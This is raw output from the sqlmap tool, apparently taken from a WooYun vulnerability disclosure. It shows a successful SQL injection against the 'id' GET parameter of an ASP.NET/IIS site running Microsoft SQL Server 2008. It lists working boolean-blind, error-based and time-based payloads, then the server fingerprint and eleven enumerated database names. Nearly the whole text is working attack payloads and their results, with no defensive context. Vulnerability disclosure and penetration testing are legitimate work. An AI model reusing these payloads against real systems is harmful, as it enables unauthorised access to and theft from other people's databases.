 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 8317=8317

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=2 AND 5059=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR(107)+CHA
R(119)+CHAR(113)+(SELECT (CASE WHEN (5059=5059) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(103)+CHAR(106)+CHAR(97)+CHAR(113)))

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: id=-6033 OR 6593=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
---
[21:13:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:13:56] [INFO] fetching database names
[21:13:58] [INFO] the SQL query used returns 11 entries
[21:14:02] [INFO] retrieved: 1234
[21:14:04] [INFO] retrieved: assets
[21:14:11] [INFO] retrieved: assetsdxyqhwjcs
[21:14:14] [INFO] retrieved: master
[21:14:18] [INFO] retrieved: model
[21:14:20] [INFO] retrieved: msdb
[21:14:22] [INFO] retrieved: tempdb
[21:14:23] [INFO] retrieved: Test321
[21:14:25] [INFO] retrieved: TestG
[21:14:27] [INFO] retrieved: TestS
[21:14:30] [INFO] retrieved: zjtest
www.wooyun.org